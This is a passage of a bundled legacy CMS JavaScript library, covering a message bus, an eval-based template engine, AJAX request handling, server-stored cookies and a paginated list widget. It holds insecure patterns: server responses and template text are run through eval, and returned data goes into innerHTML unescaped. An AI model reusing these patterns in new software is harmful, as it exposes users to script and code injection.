            param1 = typeof(param1) == 'undefined' ? null : param1;
            param2 = typeof(param2) == 'undefined' ? null : param2;
            */
            if(typeof(param1) == 'undefined'){
                param1 = null;
            }
            if(typeof(param2) == 'undefined'){
                param2 = null;
            }
            for(var i in this.oListeners[sMessage]){
                if(typeof(this.oListeners[sMessage][i]) == 'function'){
                    bResult = this.oListeners[sMessage][i](param1, param2);
                    if(!bResult){
                        break;
                    }
                }
            }
        }

        return bResult;
    }
}


/*
 * FILE END: _shared/code/js/ami.message.js
 */

/*
 * FILE START: _shared/code/js/ami.template.js
 */

AMI.Template = {
    currentValues : null,
    conditionStrings : [],

    storeConditionStrings : function(match, quote, str, offset, originalString){
        var result = this.conditionStrings.length;
        this.conditionStrings[result] = quote + str + quote;
        return '"' + result + '"';
    },

    restoreConditionStrings : function(match, position, offset, originalString){
        if(typeof(this.conditionStrings[position]) != 'undefined'){
            return this.conditionStrings[position];
        }else{
            return '';
        }
    },

    getCondition : function(construction){
        construction = construction.replace(/\\'/g, "'").replace(/\\\\/g, '\\').replace(/&amp;/g, '&');
        this.conditionStrings = [];
        construction = construction.replace(
            /('|")((?:.|[\r\n])*?)\1/g,
            function(_this){
                return function(match, quote, str, offset, originalString){
                    return _this.storeConditionStrings(match, quote, str, offset, originalString);
                }
            }(this)
        );
        construction = construction.replace(/(^|[^"\'A-Za-z\_0-9\[])([0-9A-Za-z\_]*[A-Za-z_]+[0-9A-Za-z\_]*)([^\]"\'A-Za-z\_0-9\(\[]|$)/g, '$1AMI.Template.getValue("$2")$3');
        construction = construction.replace(
            /"(\d+)"/g,
            function(_this){
                return function(match, position, offset, originalString){
                    return _this.restoreConditionStrings(match, position, offset, originalString);
                }
            }(this)
        );
        return construction;
    },

    replaceSpecial : function(match, construction, offset, originalString){
        var result = '';
        if(matches = construction.match(/^if\((.*?)\)$/)){
            result = "'; if(" + this.getCondition(matches[1]) + "){evalResult += '";
        }else if(matches = construction.match(/^else if\((.*?)\)$/)){
            result = "';} else if(" + this.getCondition(matches[1]) + "){evalResult += '";
        }else if(construction == 'else'){
            result = "';} else { evalResult += '";
        }else if(construction == 'endif'){
            result = "';} evalResult += '";
        }else if(/^[a-zA-Z0-9_\.\-]+$/.test(construction)){
            result = "' + AMI.Template.getValue('" + construction + "') + '";
        }else{
            result = match;
        }
        return result;
    },

    getValue : function(varKey){
        if(typeof(this.currentValues[varKey]) != 'undefined'){
            return this.currentValues[varKey];
        }else{
            return '';
        }
    },

    parse : function(content, aData){
        content = "'" + content.replace(/\\/g, '\\' + '\\').replace(/'/g, "\\'").replace(/\r/g, '').replace(/\n/g, "\\" + "\n") + "';";
        content = content.replace(
            /@@(.*?)@@/g,
            function(_this){
                return function(match, construction, offset, originalString){
                    return _this.replaceSpecial(match, construction, offset, originalString);
                }
            }(this)
        );

        this.currentValues = aData;
        var evalResult = '';
        eval('evalResult = ' + content);

        return evalResult;
    },

    getTemplate: function(elementId){
        var content = '';
        var oElement = AMI.find('#' + elementId);
        if(oElement != null){
            content = oElement.innerHTML;
            content = content.replace(/^\s*<\!--([\s\S]*)-->\s*$/i, '$1');
        }
        return content;
    }
}

AMI.Template.Locale = {
    oDictionary: {},

    init: function(oDictionary){
        this.oDictionary = oDictionary;
    },

    /**
     * Set single caption
     *
     * @param  {string} key
     * @param  {string} caption
     * @return void
     */
    set : function(key, caption){
        this.oDictionary[key] = caption;
    },

    /**
     * Append only new captions to dictionary
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    append : function(oDictionary){
        for(var key in oDictionary){
            if(typeof(this.oDictionary[key]) == 'undefined'){
                this.oDictionary[key] = oDictionary[key];
            }
        }
    },

    /**
     * Append new captions, override obsolete
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    merge : function(oDictionary){
        for(var key in oDictionary){
            this.oDictionary[key] = oDictionary[key];
        }
    },

    /**
     * Get caption by key
     *
     * @param  {string} key
     * @return {string} | null
     */
    get : function(key, warn){
        if('undefined' === typeof(warn)){
            warn = true;
        }
        if(warn && 'undefined' === typeof(this.oDictionary[key])){
            if(typeof(console) == 'object' && typeof(console.warn) == 'function'){
                // firebug debugging
                console.warn("Undefined dictionary key '" + key + "'");
                // console.trace();
            }
            return null;
        }else{
            return this.oDictionary[key];
        }
    },

    /**
     * Parse caption specified by key using variables
     *
     * @param  {string} key
     * @param  {object} oVariables  Object containing properties as keys and its values as captions
     * @return {string} | null
     */
    parse : function(key, oVariables){
        var caption = this.get(key);
        if(caption){
            for(var variable in oVariables){
                caption = caption.replace('_' + variable + '_', oVariables[variable]);
            }
        }
        return caption;
    }
}

function print_r( array, return_val ) {    // Prints human-readable information about a variable

    var output = "", pad_char = " ", pad_val = 4;

    var formatArray = function (obj, cur_depth, pad_val, pad_char) {
        if(cur_depth > 0)
            cur_depth++;

        var base_pad = repeat_char(pad_val*cur_depth, pad_char);
        var thick_pad = repeat_char(pad_val*(cur_depth+1), pad_char);
        var str = "";

        if(obj instanceof Array || obj instanceof Object) {
            str += "Array\n" + base_pad + "(\n";
            for(var key in obj) {
                if(obj[key] instanceof Array || obj[key] instanceof Object) {
                    str += thick_pad + "["+key+"] => "+formatArray(obj[key], cur_depth+1, pad_val, pad_char);
                } else {
                    str += thick_pad + "["+key+"] => " + obj[key] + "\n";
                }
            }
            str += base_pad + ")\n";
        } else {
            str = obj.toString();
        };

        return str;
    };

    var repeat_char = function (len, char) {
        var str = "";
        for(var i=0; i < len; i++) { str += char; };
        return str;
    };

    output = formatArray(array, 0, pad_val, pad_char);

    if(return_val !== true) {
        document.write("<pre>" + output + "</pre>");
        return true;
    } else {
        return output;
    }
}


/*
 * FILE END: _shared/code/js/ami.template.js
 */

/*
 * FILE START: _shared/code/js/ami.string.js
 */

AMI.String = {
    decodeHTMLSpecialChars : function(content){
        return content.replace(/&(.{2,4});/gi, function(wholeString, match){
            // Remember to change php unhtmlentities when expanding replacements
            var associations = {
                '#039' : "'",
                '#037' : "%",
                '#035' : '#',
                'quot' : '"',
                'lt' : '<',
                'gt' : '>',
                'amp' : '&'
            };
            if(associations[match]){
                return associations[match];
            }else{
                return match;
            }
        });
    },

    decodeJSON: function(data){
        var oResult;
        eval('oResult = ' + data);
        return oResult;
    },

    stripTags: function(str){
        return str.replace(/<\/?[^\s^>]+[^>]*?>/gi, '');
    },

    trim: function(str){
        return str.replace(/^\s+/mg, '').replace(/\s+$/mg, '');
    }
}


/*
 * FILE END: _shared/code/js/ami.string.js
 */

/*
 * FILE START: _shared/code/js/ami.httprequest.js
 */

AMI.HTTPRequest = {

    requests: [],
    variables: {},
    urlHash: '',

    // Init XML HTTP object
    _initObjectRequest: function(requestId){
        try{
            this.requests[requestId]['transport'] = new XMLHttpRequest();
        }catch(exception){
            this.requests[requestId]['transport'] = null;
        }
        if(this.requests[requestId]['transport'] == null){
            for(var i = 0; i < 2; i++){
                activeXName = i == 0 ? 'Msxml2.XMLHTTP' : 'Microsoft.XMLHTTP';
                try{
                    this.requests[requestId]['transport'] = new ActiveXObject(activeXName);
                }catch(exception){
                    this.requests[requestId]['transport'] = null;
                }
                if(this.requests[requestId]['transport'] != null){
                    break;
                }
            }
        }
        return (this.requests[requestId]['transport'] != null);
    },

    // Create query string from variables object
    _getRequestVariables: function(requestId){
        var variables = '';
        for(var key in this.requests[requestId]['variables']){
            variables += variables.length > 0 ? '&' : '';
            variables += encodeURIComponent(key) + '=' + encodeURIComponent(this.requests[requestId]['variables'][key]);
        }
        return variables;
    },

    // Create valid url for request
    _prepeareUrl: function(requestId){
        var url = this.requests[requestId]['url'];
        if(this.requests[requestId]['method'] == 'GET'){
            var variables = this._getRequestVariables(requestId);
            if(variables.length > 0){
                url = url + '?' + variables;
            }
            if(this.requests[requestId]['hash'].length > 0){
                url = url + '#' + encodeURIComponent(this.requests[requestId]['hash']);
            }
        /*}else if(this.requests[requestId]['method'] == 'POST'){
            var variables = this._getRequestVariables(requestId);
            this.requests[requestId]['transport'].send(variables);*/
        }
        return url;
    },

    // Process request for session parameters
    _request: function(requestId){
        if(this._initObjectRequest(requestId)){
            this.requests[requestId]['transport'].open(this.requests[requestId]['method'], this._prepeareUrl(requestId), true);
            if(this.requests[requestId]['method'] == 'GET'){
                this.requests[requestId]['transport'].setRequestHeader('If-Modified-Since', 'Sat, 1 Jan 2000 00:00:00 GMT');
                this.requests[requestId]['transport'].send(null);
            }else{
                this.requests[requestId]['transport'].setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                this.requests[requestId]['transport'].send(this._getRequestVariables(requestId));
            }
			this.resetRequestVariables();
            setTimeout('AMI.HTTPRequest._checkResponse('+requestId+')', 10);
        }else{
            alert('Problem with XML HTTP initialization');
        }
    },

    // Check the response from server and process action
    _checkResponse: function(requestId){
        if(this.requests[requestId]['transport'].readyState == 4){
            if(this.requests[requestId]['transport'].status == 200){
                this.requests[requestId]['status'] = 1;
                this.requests[requestId]['content'] = this.requests[requestId]['transport'].responseText;
            }
            else if(this.requests[requestId]['transport'].status == 401){ // Unauthorized
                this.requests[requestId]['status'] = 3;
            }
            else{
                this.requests[requestId]['status'] = 2;
            }
            if(this.requests[requestId]['callback'] != null){
                this.requests[requestId]['callback'](this.requests[requestId]['status'], this.requests[requestId]['content']);
            }
            this.requests[requestId]['transport'] = null;
            this.requests[requestId] = null;
        }else{
            setTimeout('AMI.HTTPRequest._checkResponse('+requestId+')', 10);
        }
    },

    // Remove all query variables
    resetRequestVariables: function(){
        this.variables = {};
    },

    // Add query variable
    addVariable: function(key, value, bDecode){
        bDecode = bDecode || false;
        if(bDecode){
            value = decodeURIComponent(value);
        }
        this.variables[decodeURIComponent(key)] = value;
    },

    // Set url hash code
    setUrlHash: function(value){
        this.urlHash = decodeURIComponent(value);
    },

    // Parse query string and create variables object
    setVariables: function(mVariables){
        if(mVariables != '')
            this.resetRequestVariables();
        if(typeof(mVariables) == 'object'){
            this.setUrlHash('');

            for(key in mVariables){
                this.addVariable(key, mVariables[key]);
            }
        }else if(mVariables != ''){
            mVariables = mVariables.replace(/^[\s?]*(.*?)[\s]*$/g, '$1');

            var aHash = mVariables.split('#');
            if(typeof(aHash[1]) != 'undefined'){
                mVariables = aHash[0];
                this.setUrlHash(aHash[1]);
            }else{
                this.setUrlHash('');
            }

            var aPairs = mVariables.split('&');
            for(var i = 0; i < aPairs.length; i++){
                aPair = aPairs[i].split('=');
                if(aPair[0] != ''){
                    this.addVariable(aPair[0], aPair[1], true);
                }
            }
        }
    },

    addVariablesFromForm: function(oForm){
        for(var i = 0; i < oForm.elements.length; i++){
            var oField = oForm.elements[i];
            if(!oField.disabled && oField.name != ''){
                if(oField.type == 'checkbox' || oField.type == 'radio'){
                    if(oField.checked){
                        this.addVariable(oField.name, oField.value);
                    }
                }else{
                    this.addVariable(oField.name, oField.value);
                }
            }
        }
    },

    getContent: function(method, url, mVariables, callbackFunction){
        var requestId = this.requests.length;
        this.requests[requestId] = {};
        this.requests[requestId]['status'] = 0;
        this.requests[requestId]['callback'] = typeof(callbackFunction) == 'function' ? callbackFunction : null;
        this.requests[requestId]['transport'] = null;
        this.requests[requestId]['method'] = method.toUpperCase();
        this.requests[requestId]['url'] = url;
        this.setVariables(typeof(mVariables) == 'undefined' ? '' : mVariables);
        this.requests[requestId]['variables'] = this.variables;
        this.requests[requestId]['hash'] = this.urlHash;
        this.requests[requestId]['content'] = '';
        this._request(requestId);
    },

    submitForm: function(method, oForm, mAdditionalVariables, callbackFunction){
        var sURL = oForm.attributes.action.value;

        this.setVariables(typeof(mAdditionalVariables) == 'undefined' ? '' : mAdditionalVariables);
        this.addVariablesFromForm(oForm);

        this.getContent(
            method != '' ? method.toUpperCase() : (oForm.attributes.method && oForm.attributes.method.value.toLowerCase() == 'post' ? 'POST' : 'GET'),
            sURL,
            '',
            callbackFunction
        );
    },

    parseURL: function(url){
        var a = document.createElement('a');

        a.href = url;

        return a;
    },

    parseURLQuery: function(query){
        var oResult = {}, aPairs = query.split('&'), aPair;

        for(var i = 0; i < aPairs.length; i++){
            aPair = aPairs[i].split('=');
            oResult[aPair[0]] = aPair[1];
        }

        return oResult;
    }
}


/*
 * FILE END: _shared/code/js/ami.httprequest.js
 */

/*
 * FILE START: _shared/code/js/ami.cookie.js
 */

/**
* @fileOverview File contains Cookie implementation.
*/

/**
* Static object that allows to manipulate by cookies and stores cookie data to server or client (base difference from AMI.Browser.Cookie).
*
* @class Static object for page actions and data handling.
*/
AMI.Cookie = {
    /**
    * Default scope for read and set cookie variables. Could be 'client' (regular cookie) or 'server'.
    *
    * @private
    */
    defaultScope: 'server',

    /**
    * Storage for server variables.
    *
    * @private
    */
    serverData: {},

    /**
    * Initial data state
    *
    * @private
    */    
    initialData: {},

    /**
    * Storage for server variables that should be set with save() method.
    *
    * @private
    */
    serverDataToSave: {},

    /**
    * Mode for saving variables. If true request will be sent to server for variable storing after set(...) calling. False - only with save() method.
    *
    * @private
    */
    bAutoSave: false,

    /**
     * Autosave timeout
     *
     * @private
     */
    timeout: null,

    /**
     * Cookie data has local changes for save
     */
    hasChanges: false,

    /**
     * Counters
     */
    changeCounter: 0,
    globalCounter: 0,
    changeInterval: 5,  // Save after X seconds after last save
    globalInterval: 30, // Force save every Y seconds

    /**
    * Init variables. There are two methods - from global JS variable serverCookies and with AJAX query to server in case serverCookies = 'load'. If serverCookies is not set empty server data initialized.
    *
    * @returns {void}
    */
    init: function(){
        this.serverData = {};
        if(typeof serverCookies != 'undefined'){
            if(serverCookies == 'load'){
                // Todo
            }else{
                this.serverData = serverCookies;
                this.refreshInitialData();
                this.startAutosave();
            }
        }else{
            this.setDefaultScope('client');
        }
    },
    
    // Fill initial data with server data values                
    refreshInitialData: function(){
        for(var key in this.serverData){
            this.initialData[key] = this.serverData[key];
        }
    },

    autosave: function(cookies){
        return function(){
            if(cookies.hasChanges){
                cookies.changeCounter++;
                cookies.globalCounter++;
                if((cookies.changeCounter == cookies.changeInterval) || (cookies.globalCounter == cookies.globalInterval)){
                    cookies.save(true);
                }
            }
        }
    },

    startAutosave: function(){
        setInterval(this.autosave(this), 1000);
    },


    /**
    * Set default scope for cookie variables. "server" is default.
    *
    * @param {string} scope Scope that could be "server" or "client".
    * @returns {void}
    */
    setDefaultScope: function(scope){
        this.defaultScope = scope;
    },

    /**
    * Calls _save with a little delay.
    *
    * @param {bool} doDirectSave Set to true if you wish to send request for saving variable directly.
    * @param {bool} saveImg      Save using image.src
    * @returns {void}
    */
    save: function(doDirectSave, saveImg){
        if(doDirectSave){
            var getString = typeof(editorBaseHref) != 'undefined' ? 'ajax.php?action=saveServerCookie&type=cookie' : '?action=saveServerCookie';
            var oData = /* typeof(oData) == 'object' ? oData : */ this.serverDataToSave;
            var hasData = false;
            for(var variableName in oData){
                getString += '&key[]=' + encodeURIComponent(variableName) + '&value[]=' + encodeURIComponent(oData[variableName].value) + '&expire[]=' + encodeURIComponent(oData[variableName].expire) + '&path[]=' + encodeURIComponent(oData[variableName].path);
                hasData = true;
            }

            this.hasChanges = false;
            this.changeCounter = 0;
            this.globalCounter = 0;
            this.serverDataToSave = {};
            this.refreshInitialData();

            if(hasData){
                if(typeof(saveImg) != 'undefned' && saveImg){
                    var rndseed = new String(Math.random()); 
                    rndseed = rndseed.substring(2,11);
                    getString += ("&response=img&rs=" + rndseed);
                    var img = new Image();
                    img.src = getString;
                }else{
                    AMI.HTTPRequest.getContent('GET', getString);
                }
            }
        }else{
            return;

            // Old delayed save
            if(this.timeout){
                clearTimeout(this.timeout);
            }
            this.timeout = setTimeout(function(cookies){
                return function(){
                    cookies.save(true);
                    cookies.timeout = null;
                }
            }(this), 1000);
        }
    },

    /**
    * Set cookie variable.
    *
    * @param {string} name Variable name.
    * @param {string} value Variable value.
    * @param {int} expireSeconds Number of seconds that variable will be actual (1 hour by default).
    * @param {string} path Cookie path.
    * @param {bool} doDirectSave Not required. Set to true if you wish to send request for saving variable directly.
    * @param {string} scope Not required. Scope in which variable should be stored.
    * @returns {void}
    */
    set: function(name, value, expireSeconds, path, doDirectSave, scope){
        scope = scope || this.defaultScope;
        if(typeof(expireSeconds) == 'undefined'){
            expireSeconds = 3600;
        }
        if(typeof(doDirectSave) == 'undefined'){
            doDirectSave = false;
        }
        if(typeof(path) == 'undefined'){
            path = '';
        }
        if(expireSeconds <= 0){
            this.del(name, doDirectSave, scope);
        }else{
            if(scope == 'server'){
                if((typeof(this.initialData[name]) == 'undefined') || this.initialData[name] != value){
                    this.hasChanges = true;
                    this.changeCounter = 0;
                    this.serverData[name] = value;
                    this.serverDataToSave[name] = {'value' : value, 'expire': expireSeconds, 'path' : path};
                    // Skip save if doDirectSave = null given
                    if(typeof(doDirectSave) != 'undefined' && doDirectSave == null){
                        return;
                    }
                    if(this.bAutoSave || doDirectSave){
                        this.save(true);
                    }
                }else if((typeof(this.initialData[name]) != 'undefined') && this.initialData[name] == value){
                    this.serverData[name] = value;
                    if(typeof(this.serverDataToSave[name]) != 'undefined'){
                        delete this.serverDataToSave[name];
                    }
                }
            }else{
                AMI.Browser.Cookie.set(name, value, Math.ceil(expireSeconds / 3600));
            }
        }
    },

    /**
    * Get cookie variable.
    *
    * @param {string} name Variable name.
    * @param {string} scope Not required. Scope from which variable should be read.
    * @returns {string} Variable value or null if it is not set.
    */
    get: function(name, scope){
        scope = scope || this.defaultScope;

        if(scope == 'server'){
            if(typeof(this.serverData[name]) != 'undefined'){
                return this.serverData[name];
            }else{
                return null;
            }
        }else{
            return AMI.Browser.Cookie.get(name);
        }
    },

    /**
    * Check if variable is set (in required scope).
    *
    * @param {string} name Variable name.
    * @param {string} scope Not required. Scope from which variable should be read.
    * @returns {bool} True if variable was found and false otherwise.
    */
    isset: function(name, scope){
        scope = scope || this.defaultScope;
        return this.get(name, scope) != null;
    },

    /**
    * Delete variable (from required scope).
    *
    * @param {string} name Variable name.
    * @param {string} path Cookie path.
    * @param {bool} doDirectSave Not required. Set to true if you wish to send request for deleting variable directly.
    * @param {string} scope Not required. Scope from which variable should be read.
    * @returns {bool} True if variable was found and false otherwise.
    */
    del: function(name, path, doDirectSave, scope){
        scope = scope || this.defaultScope;
        doDirectSave = typeof(doDirectSave) == 'undefined' ? false : doDirectSave;
        path = typeof(path) == 'undefined' ? '' : path;
        if(scope == 'server'){
            if(typeof this.serverData[name] != 'undefined'){
                delete this.serverData[name];
                this.serverDataToSave[name] = {'value' : '', 'expire': 0, 'path' : path};
                if(this.bAutoSave || doDirectSave){
                    this.save(true);
                }
            }
        }else{
            AMI.Browser.Cookie.del(name);
        }
    },

    getModPath : function(){
        var path = '/50/' + (window.module_name == 'pages' ? 'pmanager' : window.module_name) + '/';
        if(typeof(AMI.Page) != 'undefined'){
            for (var moduleId in AMI.Page.aModules) break;
            if(moduleId){
                if(typeof(module60compatible) != 'undefined'){
                    path = '/PA/'  + moduleId + '/';
                }else{
                    path = '/60/' + moduleId + '/';
                }
            }
        }

        return path;
    }
}
AMI.Cookie.init();


/*
 * FILE END: _shared/code/js/ami.cookie.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.js
 */

AMI.UI = {

     /**
     * Property to save old alert
     */
    _savedAlert: null,

     /**
     * Alert window container
     */
    oAlertWindow: null,

     /**
     * Alert window timer
     */
    alertWindowTimer: null,

    /**
     * Is alert visible?
     */
    alertVisible: false,

    /**
     * Is body onclick handler attached?
     */
    bodyClickHandler: false,

     /**
     * Overload default alert() function with a custom div
     *
     * @param {bool} bState true if overload
     * @returns {void}
     */
    overloadAlert: function(bState){
        window.onloadAlerted = false;
        if(bState){
            this._savedAlert = window.alert;
            window.alert = function(message, type){
                if((window.pageLoaded == undefined) || !window.pageLoaded) return;
                window.onloadAlerted = true;
                if(!message || (message == '')){
                    return false;
                }
                AMI.UI.Alert.show(message, type);
            }
        }else{
            if(typeof(this._savedAlert) == 'function'){
                alert = this._savedAlert;
            }
        }
    },

    center: function(div){
        AMI.UI.centerH(div);
        AMI.UI.centerW(div);
    },

    centerH: function(div){
        var divHeight = div.offsetHeight;
        var scrHeight = AMI.Browser.getWindowHeight();
        div.style.top = parseInt((scrHeight - divHeight) / 2) + 'px';
    },

    centerW: function(div){
        var divWidth = div.offsetWidth;
        var scrWidth = AMI.Browser.getWindowWidth();
        div.style.left = parseInt((scrWidth - divWidth) / 2) + 'px';
    }
}


/*
 * FILE END: _shared/code/js/ami.ui.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.list.js
 */

AMI.UI.List = function(containerId, requestData){
    this.idContainer = containerId;
    this.oProgress = null;
    this.oContainer = null;
    this.oPrevious = null;
    this.oNext = null;
    this.oPlayPause = null;

    this.oDebug = null;

    this.sRowTemplateId = 'itemRowTemplate_' + containerId;
    this.aRequestData = requestData;

    // Refresh data
    this.refreshInterval = typeof(requestData.refreshInterval) == 'undefined' ? 0 : Math.max(1, parseFloat(requestData.refreshInterval));
    this.refreshIntervalInitial = this.refreshInterval;
    this.refreshMultiplier = typeof(requestData.refreshIntervalMultiplier) == 'undefined' ? 0 : Math.max(1, parseFloat(requestData.refreshIntervalMultiplier));
    this.refreshMaximum = typeof(requestData.refreshNumber) == 'undefined' ? 50 : Math.min(50, parseInt(requestData.refreshNumber));
    this.refreshMaximumInitial = this.refreshMaximum;
    this.refreshType = typeof(requestData.refreshType) == 'undefined' ? 'reload' : requestData.refreshType;
    this.refreshTimeout = null;
    this.refreshPaused = false;

    this.lastAction = '';
    this.lastRecordsCount = 0;

    this.scriptName = 'ami_resp';
    this.scriptExt = 'php';

    this.init = function(){
        this.oContainer = document.getElementById('amiContent' + containerId);
        this.oProgress = document.getElementById('amiProgress' + containerId);
        this.oPrevious = document.getElementById('amiNavPreviuos' + containerId);
        this.oNext = document.getElementById('amiNavNext' + containerId);
        this.oPlayPause = document.getElementById('amiNavPlayPause' + containerId);

        if(this.oProgress == null && this.oContainer != null){
            this.oProgress = AMI.Browser.DOM.create('DIV', '', 'amiListProgress', '', this.oContainer.parentNode);
            var oProgressImage = AMI.Browser.DOM.create('IMG', '', '', '', this.oProgress);
            oProgressImage.src = frontBaseHref + '/_img/ami_jsapi/loader.gif';
        }
        if(isNaN(this.refreshMaximum)){
            this.refreshMaximum = 0;
            this.refreshMaximumInitial = 0;
        }
        if(this.oPlayPause && this.refreshInterval > 0 && this.refreshMaximum > 0){
            this.oPlayPause.className = this.oPlayPause.className.replace(/\s*ami_resp_play_pause_disabled/, '');
        }

        AMI.Message.send('ON_AMI_LIST_READY', this.idContainer, this);
    }

    this.showProgress = function(){
        if(this.oProgress != null){
            var oPos = AMI.Browser.getObjectPosition(this.oContainer, true);
            this.oProgress.style.left = oPos[0] + 'px';
            this.oProgress.style.top = oPos[1] + 'px';
            this.oProgress.style.width = this.oContainer.offsetWidth + 'px';
            this.oProgress.style.height = this.oContainer.offsetHeight + 'px';
            this.oProgress.style.display = 'block';
        }
    }

    this.hideProgress = function(){
        if(this.oProgress != null){
            this.oProgress.style.display = 'none';
        }
    }

    this.updatePrevNext = function(iDisableNext){
        if(this.oPrevious != null){
            if(parseInt(this.aRequestData.offset) <= 0 && this.oPrevious.className.indexOf('ami_resp_prev_disabled') == -1){
                AMI.Message.send('ON_AMI_LIST_PREVIOUS_DISABLE', this.idContainer, this.oPrevious);
                this.oPrevious.className = this.oPrevious.className + (this.oPrevious.className.length > 0 ? ' ' : '') + 'ami_resp_prev_disabled';
            }else if(parseInt(this.aRequestData.offset) > 0 && this.oPrevious.className.indexOf('ami_resp_prev_disabled') >= 0){
                AMI.Message.send('ON_AMI_LIST_PREVIOUS_ENABLE', this.idContainer, this.oPrevious);
                this.oPrevious.className = this.oPrevious.className.replace(/\s*ami_resp_prev_disabled/, '');
            }
        }
        if(this.oNext != null && typeof(iDisableNext) != 'undefined'){
            if(iDisableNext && this.oNext.className.indexOf('ami_resp_next_disabled') == -1){
                AMI.Message.send('ON_AMI_LIST_NEXT_DISABLE', this.idContainer, this.oNext);
                this.oNext.className = this.oNext.className + (this.oNext.className.length > 0 ? ' ' : '') + 'ami_resp_next_disabled';
            }else if(!iDisableNext && this.oNext.className.indexOf('ami_resp_next_disabled') >= 0){
                AMI.Message.send('ON_AMI_LIST_NEXT_ENABLE', this.idContainer, this.oNext);
                this.oNext.className = this.oNext.className.replace(/\s*ami_resp_next_disabled/, '');
            }
        }
    }

    this.setDebug = function(aReceivedData){
        if(DEBUG_BY_IP && typeof(aReceivedData.debug) != 'undefined'){
            if(this.oDebug == null){
                this.oDebug = AMI.Browser.DOM.create('div', '', '', '', document.getElementById('ami_resp_outer_' + this.idContainer));
            }
            this.oDebug.innerHTML = '<div style="background: red; height: 1px; margin-bottom: 5px; overflow: hidden;"></div>' + aReceivedData.debug + this.oDebug.innerHTML;
        }
    }

    this.load = function(lastAction){
        if(typeof(lastAction) == 'undefined'){
            this.lastAction = 'load';
        }else{
            this.lastAction = lastAction;
        }

        clearTimeout(this.refreshTimeout);
        if(this.oContainer != null){
            this.showProgress();

            //var url = document.location.protocol + '//' + document.location.host + '/' + this.scriptName + '.' + this.scriptExt + '?';
            var url = frontBaseHref + this.scriptName + '.' + this.scriptExt + '?';
            var cnt = 0;
            for(var name in this.aRequestData){
                if(name != 'refresh' && name != 'refreshMultiplier' && name != 'refreshType'){
                    url = url + (cnt++ > 0 ? '&' : '') + encodeURIComponent(name) + '=' + encodeURIComponent(this.aRequestData[name]);
                }
            }
            AMI.HTTPRequest.getContent(
                'GET',
                url,
                '',
                function(_this){
                    return function(state, content){
                        _this.onContentReceived(state, content);
                    }
                }(this)
            );
        }
    }

    this.onContentReceived = function(state, content){
        if(state == 1){
            this.hideProgress();

            var aReceived = {};

            if(content.indexOf('{') != 0){
                aReceived.debug = 'Unknown data received for block ' + this.idContainer + ': ' + content;
                this.setDebug(aReceived);
                return;
            }

            aReceived = AMI.String.decodeJSON(content);
            var bDisableNext = true;
            if(typeof(aReceived) == 'object'){
                if(typeof(aReceived.code) != 'undefined' && aReceived.code == -1){
                    document.getElementById('ami_resp_outer_' + this.idContainer).style.display = 'none';
                    document.getElementById('ami_resp_forbidden_' + this.idContainer).innerHTML += " '" + aReceived.message + "'";
                    document.getElementById('ami_resp_forbidden_' + this.idContainer).style.display = 'block';
                    return;
                }

                this.setDebug(aReceived);

                if(typeof(aReceived.data) == 'object' && typeof(aReceived.data.list) == 'object'){
                    this.lastRecordsCount = aReceived.data.list.length;
                    if(aReceived.data.list.length == this.aRequestData.limit){
                        bDisableNext = false;
                    }

                    this.setListData(aReceived.data.list);
                    this.playNext();
                }
            }
            if(this.lastAction == 'next' && this.lastRecordsCount == 0){
                this.aRequestData.offset = Math.max(0, parseInt(this.aRequestData.offset) - parseInt(this.aRequestData.limit));
            }
            if(this.refreshType == 'next' && bDisableNext || this.refreshType == 'previous' && parseInt(this.aRequestData.offset) == 0){
                this.playPause('pause');
            }
            this.updatePrevNext(bDisableNext);
        }
    }

    this.setListData = function(aRowsData){
        var sRowTemplate = AMI.Template.getTemplate(this.sRowTemplateId);

        if(aRowsData.length && aRowsData.length > 0){
            var content = '';
            for(var i=0; i<aRowsData.length; i++){
                AMI.Message.send('ON_AMI_LIST_DRAW_ROW', this.idContainer, aRowsData[i]);
                aRowsData[i]['mod_link'] = this.aRequestData.mod_link;
                aRowsData[i]['ROW_NUMBER'] = i;
                content += AMI.Template.parse(sRowTemplate, aRowsData[i]);
            }
            this.fillBlockContent(content);
        }
    }

    this.fillBlockContent = function(content){
        this.oContainer.innerHTML = content;
    }

    this.previousPage = function(bAutoAction){
        if(typeof(bAutoAction) == 'undefined' || !bAutoAction){
            this.playPause('pause');
        }
        if(parseInt(this.aRequestData.offset) > 0){
            this.aRequestData.offset = parseInt(this.aRequestData.offset) - parseInt(this.aRequestData.limit);
            this.load('previous');
        }
        return false;
    }

    this.nextPage = function(bAutoAction){
        if(typeof(bAutoAction) == 'undefined' || !bAutoAction){
            this.playPause('pause');
        }
        if(this.lastRecordsCount && this.lastRecordsCount == this.aRequestData.limit){
            this.aRequestData.offset = parseInt(this.aRequestData.offset) + parseInt(this.aRequestData.limit);
            this.load('next');
        }
        return false;
    }

    this.playPause = function(forceAction){
        if(typeof(forceAction) == 'indefined'){
            forceAction = 'none';
        }
        if(this.refreshPaused && forceAction != 'pause'){
            if(this.refreshType == 'next' && this.lastRecordsCount != this.aRequestData.limit){
                return;
            }
            this.refreshPaused = false;
            if(this.oPlayPause){
                this.oPlayPause.className = this.oPlayPause.className.replace(/\s*ami_resp_pause/, '');
            }
            this.refreshInterval = this.refreshIntervalInitial;
            this.refreshMaximum = this.refreshMaximumInitial;
            this.playNext(true);
        }else if(!this.refreshPaused && forceAction != 'play'){
            this.refreshPaused = true;
            this.playStop();
            if(this.oPlayPause){
                this.oPlayPause.className = this.oPlayPause.className + ' ami_resp_pause';
            }
        }
    }

    this.playNext = function(bImmediately){
        if(!this.refreshPaused && this.refreshInterval > 0 && this.refreshMaximum > 0){
            var callback = null;
            if(this.refreshType == 'next'){
                var callback = function(_this){return function(){_this.nextPage(true)}}(this);
            }else if(this.refreshType == 'previous'){
                var callback = function(_this){return function(){_this.previousPage(true)}}(this);
            }else{
                var callback = function(_this){return function(){_this.load()}}(this);
            }
            if(bImmediately){
                this.refreshTimeout = setTimeout(callback, 200);
            }else{
                this.refreshTimeout = setTimeout(callback, this.refreshInterval * 1000);
            }
            if(this.refreshMultiplier > 0){
                this.refreshInterval *= this.refreshMultiplier;
                this.refreshMaximum--;
            }
        }else if(!this.refreshPaused){
            this.playPause('pause');
        }
    }

    this.playStop = function(){
        clearTimeout(this.refreshTimeout);
    }

    this.init();
}


/*
 * FILE END: _shared/code/js/ami.ui.list.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.slider.js
